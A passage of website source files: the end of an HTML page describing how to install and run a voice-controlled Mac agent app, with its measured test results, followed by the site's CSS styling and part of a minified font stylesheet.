<li><span class="k">3</span><div><b>Say yes once</b><span>The first Claude-mode run explains what is sent and asks for your consent. Free mode never asks, because nothing leaves your Mac.</span></div></li>
<li><span class="k">4</span><div><b>Run it</b><span><code>vca run --provider claude --mode auto --goal "get me to my Chrome extensions"</code></span></div></li></ol></div></section>

<section class="blk glass"><h3 class="serif">How to install</h3><div><ol class="steps">
<li><span class="k">1</span><div><b>Download and unzip</b><span>Click Download for Mac above, then double-click the zip in your Downloads folder to unzip it.</span></div></li>
<li><span class="k">2</span><div><b>Get the tools</b><span>Install Homebrew from brew.sh, then run <code>brew install uv cmake</code> in Terminal.</span></div></li>
<li><span class="k">3</span><div><b>Run the installer</b><span>Type <code>bash </code> with a space, drag <code>install.sh</code> from the unzipped folder into Terminal, and press Return. It adds the menu bar ring and starts it at login.</span></div></li>
<li><span class="k">4</span><div><b>Allow permissions</b><span>System Settings, Privacy &amp; Security: turn on Accessibility and Screen Recording for Voice Computer Agent. Under Menu Bar, allow it so the ring shows.</span></div></li>
<li><span class="k">5</span><div><b>Optional free AI</b><span>Install Ollama from ollama.com, then run <code>ollama pull qwen3.5:9b</code> (about 8 GB).</span></div></li>
<li><span class="k">6</span><div><b>Go</b><span>Click the ring, then Check setup. Then press Right Option, speak, and press it again. Escape stops it.</span></div></li></ol></div></section>

<section class="blk glass"><h3 class="serif">Measured so far</h3><ul class="pros">
<li><span class="k">01</span><div><b>178 automated tests pass</b><span>Covering the action format, safety checks, money block, overnight limits, kill switch, push-to-talk toggle and replay cache (including the safety check on every replayed step). 1 needs screen permission and was skipped.</span></div></li>
<li><span class="k">02</span><div><b>Escape: 0 actions after 20 of 20 real key presses</b><span>Stop took 6 to 189 ms, median about 18 ms.</span></div></li>
<li><span class="k">03</span><div><b>Free mode works offline</b><span>With all internet blocked, the local model returned a valid action 3 of 3 times, about 260 tokens each.</span></div></li>
<li><span class="k">04</span><div><b>Not measured yet</b><span>Success rate on 10 real everyday tasks per mode. The first free-mode attempt was thrown out: another app kept taking the front while it ran.</span></div></li>
</ul></section>
<footer><span>Reed Ostrov</span><nav class="footlinks"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></footer></div></body></html>
</file>
<file: style.css>
:root{--bg:#f2e9d8;--ink:#2a2118;--mute:#75685a;--line:#d8cbb3;--card:#fbf5ea;--accent:#c4512b;--sea:#2f6f62;--mustard:#d39a2c;--hl:#f6d77a;--max:960px}
@media (prefers-color-scheme:dark){:root{--bg:#1c1814;--ink:#efe5d3;--mute:#a8998a;--line:#3a3129;--card:#25201a;--accent:#e57a52;--sea:#5fa898;--mustard:#e3b04f;--hl:#6b5221}}
*{box-sizing:border-box;margin:0}
html{-webkit-text-size-adjust:100%}
body{background:var(--bg);color:var(--ink);font:400 17px/1.6 "Instrument Sans",system-ui,sans-serif;-webkit-font-smoothing:antialiased;position:relative;min-height:100vh}
body::before{content:"";position:fixed;inset:0;pointer-events:none;opacity:.28;z-index:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='180' height='180'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='3' stitchTiles='stitch'/%3E%3CfeColorMatrix values='0 0 0 0 .3 0 0 0 0 .22 0 0 0 0 .12 0 0 0 .5 0'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E")}
.wrap{position:relative;z-index:1;max-width:var(--max);margin:0 auto;padding:0 24px}
a{color:inherit}
.serif{font-family:"Fraunces",Georgia,serif;font-variation-settings:"SOFT" 100,"WONK" 1;font-weight:420;letter-spacing:-.015em}
.mono,.label{font-family:"Courier Prime","IBM Plex Mono",ui-monospace,monospace}
.mute{color:var(--mute)}
header.top{display:flex;justify-content:space-between;align-items:center;padding:26px 0;border-bottom:1.5px dashed var(--line);font-size:15px}
header.top a{text-decoration:none}
.name{font-family:"Fraunces",Georgia,serif;font-variation-settings:"SOFT" 100,"WONK" 1;font-size:22px;font-weight:500;letter-spacing:-.01em}
.name::after{content:"";display:inline-block;width:8px;height:8px;border-radius:50%;background:var(--accent);margin-left:6px;vertical-align:2px}
header.top .mute:hover{color:var(--ink)}
.intro{padding:52px 0 36px}
.intro p{font-size:20px;max-width:40ch;color:var(--ink)}
mark{background:linear-gradient(transparent 55%,var(--hl) 55%,var(--hl) 90%,transparent 90%);color:inherit;padding:0 2px}
.label{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:.14em;color:var(--mute)}
h1.label{font-weight:500}
.projects{margin-bottom:88px}
.projects .label{padding:0 0 18px}
.row{display:grid;grid-template-columns:64px 1fr auto;gap:22px;align-items:center;padding:34px 30px;margin-bottom:22px;text-decoration:none;background:var(--card);border:1.5px solid var(--ink);border-radius:16px;box-shadow:4px 4px 0 var(--ink);position:relative;transition:transform .25s cubic-bezier(.2,.7,.2,1),box-shadow .25s cubic-bezier(.2,.7,.2,1)}
.row::before{content:"";position:absolute;left:-1.5px;top:22px;bottom:22px;width:6px;border-radius:0 6px 6px 0;background:var(--c,var(--accent))}
.row .n{width:46px;height:46px;border-radius:50%;display:grid;place-items:center;font:500 14px "Courier Prime","IBM Plex Mono",monospace;border:1.5px solid var(--ink);background:var(--c,var(--accent));color:var(--card)}
.row h2{font-size:clamp(36px,6vw,64px);line-height:1}
.row p{margin-top:10px;color:var(--mute);max-width:46ch}
.row .go{font-size:26px;transition:transform .25s}
.row:hover{transform:translate(-2px,-2px);box-shadow:6px 6px 0 var(--ink)}
.row:hover .go{transform:translateX(6px);color:var(--c,var(--accent))}
.row:active{transform:translate(2px,2px);box-shadow:2px 2px 0 var(--ink)}
.row:focus-visible{outline:2px solid var(--accent);outline-offset:4px}
.tag{display:inline-block;margin-left:10px;vertical-align:middle;font:500 11px "Courier Prime","IBM Plex Mono",monospace;letter-spacing:.08em;text-transform:uppercase;padding:3px 8px;border:1.5px solid var(--ink);border-radius:999px;background:var(--hl);color:var(--ink);transform:rotate(-4deg)}
footer{border-top:1.5px dashed var(--line);padding:26px 0 48px;font-size:14px;color:var(--mute);display:flex;justify-content:space-between;gap:16px;flex-wrap:wrap;font-family:"Courier Prime","IBM Plex Mono",monospace}
/* project page */
.back{display:inline-block;margin-top:36px;font:14px "Courier Prime","IBM Plex Mono",monospace;text-decoration:none;color:var(--mute)}.back:hover{color:var(--ink)}
.dot{display:inline-block;width:10px;height:10px;border-radius:50%;margin-right:8px;vertical-align:0;border:1.5px solid var(--ink)}
.p-hero{padding:44px 0 60px;border-bottom:1.5px dashed var(--line)}
.p-hero h1{font-size:clamp(52px,10vw,112px);line-height:.95}
.p-hero .lede{margin-top:24px;font-size:clamp(20px,2.4vw,26px);line-height:1.4;max-width:30ch}
.actions{margin-top:36px;display:flex;gap:20px;align-items:center;flex-wrap:wrap}
.btn{display:inline-flex;align-items:center;gap:10px;background:var(--accent);color:#fff8ee;padding:15px 26px;border:1.5px solid var(--ink);border-radius:999px;box-shadow:3px 3px 0 var(--ink);text-decoration:none;font-weight:600;font-size:16px;transition:transform .2s,box-shadow .2s}
.btn:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 var(--ink)}
.btn:active{transform:translate(2px,2px);box-shadow:1px 1px 0 var(--ink)}
.link{font-size:15px;color:var(--mute)}
section.blk{display:grid;grid-template-columns:220px 1fr;gap:32px;padding:60px 0;border-bottom:1.5px dashed var(--line)}
section.blk h3{font-size:30px;line-height:1.1}
.prose{max-width:60ch;font-size:18px}.prose p+p{margin-top:16px}
ol.steps,ul.pros{list-style:none;padding:0}
ul.pros li,ol.steps li{padding:20px 0;border-top:1.5px dashed var(--line);display:grid;grid-template-columns:44px 1fr;gap:12px}
ul.pros li:first-child,ol.steps li:first-child{border-top:0;padding-top:0}
ul.pros b,ol.steps b{display:block;font-weight:600}
ul.pros span,ol.steps span{color:var(--mute)}
.k{font:500 13px "Courier Prime","IBM Plex Mono",monospace;color:var(--accent);padding-top:4px}
code{font:14px/1.5 "Courier Prime","IBM Plex Mono",ui-monospace,monospace;background:var(--card);border:1px solid var(--line);padding:1px 6px;border-radius:5px;word-break:break-all}
pre{margin-top:12px;background:var(--card);border:1.5px solid var(--ink);border-radius:12px;padding:16px;overflow-x:auto;box-shadow:3px 3px 0 var(--ink)}
pre code{background:none;border:0;padding:0;word-break:normal}
.note{margin-top:16px;font-size:15px;color:var(--mute)}
@media (max-width:720px){.wrap{padding:0 16px}.intro{padding:40px 0 28px}.row{grid-template-columns:1fr auto;padding:26px 22px;gap:14px}.row .n{grid-column:1/-1;width:38px;height:38px}section.blk{grid-template-columns:1fr;gap:14px;padding:44px 0}.tag{margin-left:0;margin-top:8px}}
@media (prefers-reduced-motion:reduce){*{transition:none!important}}
.hello{font-size:clamp(30px,4vw,40px);margin-bottom:10px}
.chips{list-style:none;padding:0;margin-top:16px;display:flex;flex-wrap:wrap;gap:8px}
.chips li{font:500 12px "Courier Prime","IBM Plex Mono",monospace;padding:4px 10px;border:1.5px dashed var(--line);border-radius:999px;color:var(--mute)}
.split{display:grid;grid-template-columns:1.1fr .9fr;gap:40px;align-items:center}
.win{margin:0;background:var(--card);border:1.5px solid var(--ink);border-radius:14px;box-shadow:5px 5px 0 var(--ink);overflow:hidden;transform:rotate(1.2deg)}
.win .bar{display:flex;align-items:center;gap:6px;padding:9px 12px;border-bottom:1.5px solid var(--ink);background:var(--hl)}
.win .bar i{width:11px;height:11px;border-radius:50%;border:1.5px solid var(--ink);background:var(--card)}
.win .bar i:first-child{background:var(--accent)}
.win .bar span{margin-left:8px;font:500 12px "Courier Prime","IBM Plex Mono",monospace}
.win pre.scr{margin:0;border:0;box-shadow:none;border-radius:0;font:13px/1.7 "Courier Prime","IBM Plex Mono",monospace;white-space:pre-wrap;padding:18px}
.scr b{color:var(--accent);font-weight:500}.scr .dim{color:var(--mute)}
.meter{display:inline-block;width:110px;height:10px;border:1.5px solid var(--ink);border-radius:3px;vertical-align:-1px;overflow:hidden}.meter i{display:block;height:100%;background:var(--mustard)}
.feats h4{font:600 18px "Instrument Sans",sans-serif;margin-top:28px}.feats h4:first-child{margin-top:0}.feats p{margin-top:6px}
@media (max-width:820px){.split{grid-template-columns:1fr}.win{transform:none}}
section.blk>*,.split>*{min-width:0}
/* Ideas from freakysite: graph paper, light wash, card sheen, muted vintage inks, book serif body. */
:root{--bg:#fbf3df;--ink:#2e2822;--mute:#6f6457;--line:#e2d3ad;--card:#fffcf3;--accent:#8f3b34;--sea:#5f7548;--mustard:#c39435;--hatch:rgba(214,186,120,.24);--sheen:rgba(255,255,255,.45);--wash:rgba(255,251,228,.8);--body:"Iowan Old Style","Palatino Linotype",Palatino,Georgia,serif;--max:880px}
@media (prefers-color-scheme:dark){:root{--bg:#44362a;--ink:#fdf2e0;--mute:#e0cbaa;--line:#76604a;--card:#514132;--accent:#f28a4c;--sea:#a6c98e;--mustard:#f2c35e;--hl:#9a5a2a;--hatch:rgba(255,190,130,.07);--sheen:transparent;--wash:transparent}}
body{font-family:var(--body);font-size:17px;min-height:100vh;min-height:100svh;display:flex;flex-direction:column;background-color:var(--bg);background-image:radial-gradient(ellipse 130% 70% at 50% -5%,var(--wash),transparent 62%),repeating-linear-gradient(0deg,transparent 0 27px,var(--hatch) 27px 28px),repeating-linear-gradient(90deg,transparent 0 27px,var(--hatch) 27px 28px);background-attachment:fixed}
body::before{mix-blend-mode:multiply;opacity:.1}
@media (prefers-color-scheme:dark){body::before{mix-blend-mode:overlay;opacity:.06}}
.wrap{flex:1;display:flex;flex-direction:column;width:100%}
.glass{background-color:var(--card);background-image:linear-gradient(180deg,var(--sheen),transparent 55%);border:1px solid var(--line);border-radius:11px;box-shadow:0 1px 0 var(--line),0 12px 30px rgba(90,60,45,.10)}
/* home: both projects in view */
main.home{flex:1;display:flex;flex-direction:column;justify-content:center;padding:16px 0 44px}
main.home h1.label{margin:0 0 14px 2px}
.grid{display:grid;grid-template-columns:1fr 1fr;gap:20px}
.card{display:flex;flex-direction:column;align-items:flex-start;gap:8px;padding:24px;text-decoration:none;transition:transform .25s cubic-bezier(.2,.7,.2,1),box-shadow .25s}
.card:hover{transform:translateY(-3px);box-shadow:0 1px 0 var(--line),0 18px 36px rgba(90,60,45,.16)}
.card:focus-visible{outline:2px solid var(--accent);outline-offset:4px}
.card h2{font:420 30px/1.05 "Fraunces",Georgia,serif;font-variation-settings:"SOFT" 100,"WONK" 1;letter-spacing:-.015em;margin-top:8px}
.card p{color:var(--mute);font-size:16px;line-height:1.45}
.icon{width:52px;height:52px;border-radius:50%;display:grid;place-items:center;border:1px solid var(--ink);box-shadow:2px 2px 0 var(--line)}
.icon svg{width:26px;height:26px}
.icon.lev{background:var(--sea)}.icon.am{background:var(--mustard)}
.pill{margin-top:auto;padding-top:10px;font:500 12px "Courier Prime","IBM Plex Mono",monospace;letter-spacing:.1em;text-transform:uppercase;color:var(--accent)}
.card:hover .pill{text-decoration:underline;text-underline-offset:3px}
/* project pages: sections as printed cards */
.p-hero{padding:32px;margin-bottom:18px;border-bottom:1px solid var(--line)}
.p-hero h1{font-size:clamp(44px,7vw,80px)}
section.blk{padding:28px 32px;margin-bottom:18px;grid-template-columns:200px 1fr;border-bottom:1px solid var(--line)}
section.blk h3{font-size:24px}
.btn{background:var(--accent);border:1px solid var(--ink);border-radius:11px;box-shadow:2px 2px 0 var(--line);font:500 13px "Courier Prime","IBM Plex Mono",monospace;letter-spacing:.1em;text-transform:uppercase;padding:14px 22px}
.btn:hover{box-shadow:3px 3px 0 var(--line)}
.win{transform:rotate(.8deg);box-shadow:0 1px 0 var(--line),0 14px 30px rgba(90,60,45,.14);border-color:var(--line)}
.win .bar{background:var(--bg);border-bottom-color:var(--line)}
pre{box-shadow:none;border-color:var(--line)}
ul.pros li,ol.steps li{border-top-style:solid}
@media (max-width:720px){.grid{grid-template-columns:1fr;gap:14px}.card{padding:20px}.p-hero{padding:24px 20px}section.blk{padding:22px 20px;grid-template-columns:1fr}}
/* back link + download button fix */
.crumb{margin:22px 0 16px}
.back{display:inline-flex;align-items:center;gap:8px;margin:0;padding:8px 14px;background:var(--card);border:1px solid var(--line);border-radius:999px;font:500 12px "Courier Prime","IBM Plex Mono",monospace;letter-spacing:.08em;text-transform:uppercase;color:var(--mute);text-decoration:none;box-shadow:1px 1px 0 var(--line);transition:color .15s,border-color .15s}
.back:hover{color:var(--ink);border-color:var(--ink)}
.back span{transition:transform .15s}.back:hover span{transform:translateX(-3px)}
.btn,.btn:hover,.btn:active{transform:none}
.btn{cursor:pointer;transition:background .15s,box-shadow .15s}
.btn:hover{background:#7a302a;box-shadow:3px 3px 0 var(--line)}
.btn:active{box-shadow:0 0 0 var(--line)}
.btn:focus-visible,.back:focus-visible{outline:2px solid var(--mustard);outline-offset:3px}
.actions{align-items:center}.size{font:12px "Courier Prime","IBM Plex Mono",monospace;color:var(--mute);margin-left:-8px}
/* v9 retro print layer: masthead rules, catalog cards, fleurons, letterpress, vignette. Ideas from tufte-css (oldstyle figures, small caps) and Courier Prime. */
:root{--fleuron:"\2766";--vig:rgba(150,110,30,.05);--emb:rgba(255,255,255,.55)}
@media (prefers-color-scheme:dark){:root{--vig:rgba(20,10,0,.16);--emb:rgba(0,0,0,.3)}}
body{font-variant-numeric:oldstyle-nums proportional-nums;font-kerning:normal}
body::after{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;background:radial-gradient(ellipse 120% 90% at 50% 40%,transparent 55%,var(--vig))}
::selection{background:var(--mustard);color:#2a2118}
.mono,.label,code,pre,.pill,.back,.btn,footer{font-variant-numeric:lining-nums}
/* masthead */
header.top{border-bottom:3px double var(--line);padding:24px 0 20px;gap:16px}
.name{font-size:25px;font-variation-settings:"SOFT" 100,"WONK" 1,"opsz" 144;text-shadow:0 1px 0 var(--emb)}
.motto{font:italic 15px var(--body);color:var(--mute);letter-spacing:.01em;margin-right:auto;padding-left:14px;border-left:1px solid var(--line)}
/* section label with printer's ornament */
main.home h1.label{display:flex;align-items:center;gap:12px;margin:0 0 18px}
main.home h1.label::before{content:var(--fleuron);font:18px Georgia,serif;letter-spacing:0;color:var(--accent);text-transform:none}
main.home h1.label::after{content:"";flex:1;border-top:1px solid var(--line);box-shadow:0 2px 0 -1px var(--line);height:3px}
/* catalog cards */
.grid{counter-reset:card;gap:24px}
.card{position:relative;counter-increment:card;outline:1px solid var(--line);outline-offset:-7px;padding:28px 28px 26px;rotate:-.35deg;transition:transform .3s cubic-bezier(.2,.7,.2,1),box-shadow .3s,rotate .3s}
.card:nth-child(even){rotate:.4deg}
.card:hover{rotate:0deg}
.card::after{content:"No. " counter(card,decimal-leading-zero);position:absolute;top:18px;right:22px;font:13px "Courier Prime","IBM Plex Mono",monospace;color:var(--mute);letter-spacing:.06em}
.card h2{font-size:32px;text-shadow:0 1px 0 var(--emb)}
.card p{font-style:italic}
.icon{box-shadow:3px 3px 0 color-mix(in srgb,var(--accent) 45%,transparent);border-color:var(--ink)}
.card:hover .icon{box-shadow:4px 4px 0 color-mix(in srgb,var(--accent) 60%,transparent)}
.pill{font-size:13px;letter-spacing:.12em}
/* project pages */
.p-hero{outline:1px solid var(--line);outline-offset:-7px}
.p-hero h1{text-shadow:0 1px 0 var(--emb);font-variation-settings:"SOFT" 100,"WONK" 1,"opsz" 144}
.lede{font-style:italic}
section.blk h3::after{content:"";display:block;width:38px;border-top:3px double var(--accent);margin-top:12px}
.p-hero+section.blk .prose>p:first-child::first-letter{float:left;font:500 3.6em/.82 "Fraunces",Georgia,serif;font-variation-settings:"SOFT" 100,"WONK" 1;padding:5px 9px 0 0;color:var(--accent)}
.btn{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),inset 0 -2px 0 rgba(0,0,0,.18),2px 2px 0 var(--line);text-shadow:0 1px 0 rgba(0,0,0,.28);font-size:14px}
.btn:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),inset 0 -2px 0 rgba(0,0,0,.18),3px 3px 0 var(--line)}
.btn:active{box-shadow:inset 0 2px 3px rgba(0,0,0,.3)}
.win pre.scr{background-image:repeating-linear-gradient(0deg,rgba(0,0,0,.04) 0 1px,transparent 1px 3px)}

.k{font-size:14px}
.prose a,.note a,.link{text-decoration-thickness:1px;text-underline-offset:3px}
/* colophon */
footer{border-top:3px double var(--line);align-items:center}
footer::before{content:var(--fleuron);order:1;font:18px Georgia,serif;color:var(--accent)}
footer>span:last-child{order:2}
/* gentle settle-in on load */
@keyframes settle{from{opacity:0;translate:0 8px}to{opacity:1;translate:0 0}}
main>*,main .card{animation:settle .6s cubic-bezier(.2,.7,.2,1) both}
main .card:nth-child(2){animation-delay:.08s}main .card:nth-child(3){animation-delay:.16s}main .card:nth-child(4){animation-delay:.24s}
@media (max-width:720px){.motto{display:none}.card{rotate:0deg}.card::after{top:16px;right:18px}footer{justify-content:center;text-align:center}footer::before{order:0;width:100%}}
@media (prefers-reduced-motion:reduce){*{animation:none!important}}
.card.stub{counter-increment:none;background:none;box-shadow:none;border:1.5px dashed var(--line);outline:0;justify-content:center;align-items:center;color:var(--mute);font-size:20px;font-style:italic;rotate:.6deg;min-height:120px}
.card.stub::after{content:none}
.grid>.card.stub:nth-child(even){display:flex}.grid>.card.stub:nth-child(odd){display:none}
@media (max-width:720px){.grid>.card.stub:nth-child(even){display:none}}
/* v16: bigger name, links, no motto */
.top .name{font-size:42px;line-height:1.05}
.toplinks{display:flex;gap:18px;font-size:14px}.toplinks a,.footlinks a{color:var(--mute)}.toplinks a:hover,.footlinks a:hover{color:var(--accent)}
.footlinks{display:flex;gap:16px;flex-wrap:wrap}.footlinks a{text-decoration:none}
.links{list-style:none;padding:0;display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:14px}
.links a{display:flex;flex-direction:column;gap:4px;padding:16px 18px;background:var(--card);border:1.5px solid var(--line);border-radius:6px;text-decoration:none;color:var(--ink);transition:border-color .15s,translate .15s}
.links a:hover{border-color:var(--accent);translate:0 -2px}
.links b{font-family:"Fraunces",Georgia,serif;font-size:19px;font-weight:500}
.links span{font:13px "Courier Prime",monospace;color:var(--mute);overflow-wrap:anywhere}
@media (max-width:720px){.top{flex-wrap:wrap}.top .name{font-size:34px}.toplinks{width:100%;gap:14px}}

/* v19: link cards same height, no mid-word breaks */
.links li{display:flex}.links a{flex:1}.links span{overflow-wrap:normal}
</file>
<file: tone/assets/index-DXzTpEU8.css>
@font-face{font-family:Inter Variable;font-style:normal;font-display:swap;font-weight:100 900;src:url(/tone/assets/inter-cyrillic-ext-wght-normal-BOeWTOD4.woff2)format("woff2-variations");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Inter Variable;font-style:normal;font-display:swap;font-weight:100 900;src:url(/tone/assets/inter-cyrillic-wght-normal-DqGufNeO.woff2)format("woff2-variations");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-family:Inter Variable;font-style:normal;font-display:swap;font-weight:100 900;src:url(/tone/assets/inter-greek-ext-wght-normal-DlzME5K_.woff2)format("woff2-variations");unicode-range:U+1F??}@font-face{font-family:Inter Variable;font-style:normal;font-display:swap;font-weight:100 900;src:url(/tone/assets/inter-greek-wght-normal-CkhJZR-_.woff2)format("woff2-variations");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-family:Inter Variable;font-style:normal;font-display:swap;font-weight:100 900;src:url(/tone/assets/inter-vietnamese-wght-normal-CBcvBZtf.woff2)format("woff2-variations");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Inter Variable;font-style:normal;font-display:swap;font-weight:100 900;src:url(/tone/assets/inter-latin-ext-wght-normal-DO1Apj_S.woff2)format("woff2-variations");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Inter Variable;font-style:normal;font-display:swap;font-weight:100 900;src:url(/tone/assets/inter-latin-wght-normal-Dx4kXJAl.woff2)format("woff2-variations");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:500;src:url(/tone/assets/oswald-cyrillic-ext-500-normal-DngHVvy4.woff2)format("woff2"),url(/tone/assets/oswald-cyrillic-ext-500-normal-Hz7kEHBT.woff)format("woff");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:500;src:url(/tone/assets/oswald-cyrillic-500-normal-Dz4ZC46J.woff2)format("woff2"),url(/tone/assets/oswald-cyrillic-500-normal-CjKr_ZfC.woff)format("woff");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:500;src:url(/tone/assets/oswald-vietnamese-500-normal-hXcn5ojQ.woff2)format("woff2"),url(/tone/assets/oswald-vietnamese-500-normal-Bi4XG4HV.woff)format("woff");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:500;src:url(/tone/assets/oswald-latin-ext-500-normal-QdEKgtiz.woff2)format("woff2"),url(/tone/assets/oswald-latin-ext-500-normal-DcyNJhgm.woff)format("woff");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:500;src:url(/tone/assets/oswald-latin-500-normal-B-eyT0Dw.woff2)format("woff2"),url(/tone/assets/oswald-latin-500-normal-DM85Di4w.woff)format("woff");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:600;src:url(/tone/assets/oswald-cyrillic-ext-600-normal-DJv8RkPb.woff2)format("woff2"),url(/tone/assets/oswald-cyrillic-ext-600-normal-CXH_3Vsf.woff)format("woff");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:600;src:url(/tone/assets/oswald-cyrillic-600-normal-OIkAk3Qq.woff2)format("woff2"),url(/tone/assets/oswald-cyrillic-600-normal-B7zyAoGs.woff)format("woff");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:600;src:url(/tone/assets/oswald-vietnamese-600-normal-h0z1RevK.woff2)format("woff2"),url(/tone/assets/oswald-vietnamese-600-normal-CH5CIKWT.woff)format("woff");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:600;src:url(/tone/assets/oswald-latin-ext-600-normal-5Cvn_Zbc.woff2)format("woff2"),url(/tone/assets/oswald-latin-ext-600-normal-BUCHT9gM.woff)format("woff");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Oswald;font-style:normal;font-display:swap;font-weight:600;src:url(/tone/assets/oswald-latin-600-normal-plFmSr5g.woff2)format("woff2"),url(/tone/assets/oswald-latin-600-normal-DRToI_2E.woff)format("woff");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Yellowtail;font-style:normal;font-display:swap;font-weight:400;src:url(/tone/assets/yellowtail-latin-ext-400-normal-sEGoB7yK.woff2)format("woff2"),url(/tone/assets/yellowtail-latin-ext-400-normal-BmJ29hGN.woff)format("woff");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Yellowtail;font-style:normal;font-display:swap;font-weight:400;src:url(/tone/assets/yellowtail-latin-400-normal-BfFX3xIh.woff2)format("woff2"),url(/tone/assets/yellowtail-latin-400-normal-qKkxeRph.woff)format("woff");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--tolex:#0d0d0d;--pipe:#e9e3d2;--gold-1:#e3c56c;--gold-2:#b48a2c;--gold-ink:#1b1406;--grille-1:#2a2419;--grille-2:#3a3223;--ivory:#f4efe1;--red:#ff2b2b;--ok:#6be675;--font:"Inter Variable", -apple-system, system-ui, sans-serif;--engrave:"Oswald", "Inter Variable", sans-serif}*{box-sizing:border-box}html,body,#root{min-height:100%;margin:0}body{background-color:var(--tolex);color:var(--ivory);font:15px/1.3 var(--font);-webkit-font-smoothing:antialiased;background-image:radial-gradient(#ffffff09 1px,#0000 1.2px),radial-gradient(#0009 1px,#0000 1.2px);background-position:0 0,2px 3px;background-size:5px 5px,7px 7px}button{font:inherit;color:inherit;cursor:pointer}.cab{border:3px solid var(--pipe);border-radius:18px;max-width:1100px;margin:16px auto;padding:10px;box-shadow:0 0 0 6px #000,0 20px 50px #000000b3}@media (width<=600px){.cab{border-radius:12px;margin:8px;padding:6px}}.panel{background:repeating-linear-gradient(0deg, #ffffff14 0 1px, transparent 1px 3px), linear-gradient(180deg, var(--gold-1), var(--gold-2));color:var(--gold-ink);border-radius:10px;flex-wrap:wrap;align-items:center;gap:10px;padding:10px 14px;display:flex;box-shadow:inset 0 1px #fff9,inset 0 -2px 4px #00000059}.logo{color:#fff;text-shadow:0 1px #000,0 0 2px #000;letter-spacing:.5px;margin-right:6px;font:400 40px/1 Yellowtail,cursive}.jewel{background:radial-gradient(circle at 35% 30%,#fff8 0 15%,#7a0a0a 16% 100%);border-radius:50%;flex:none;width:18px;height:18px;box-shadow:inset 0 0 3px #000,0 0 0 2px #2b2b2b}.jewel.on{background:radial-gradient(circle at 35% 30%, #fff 0 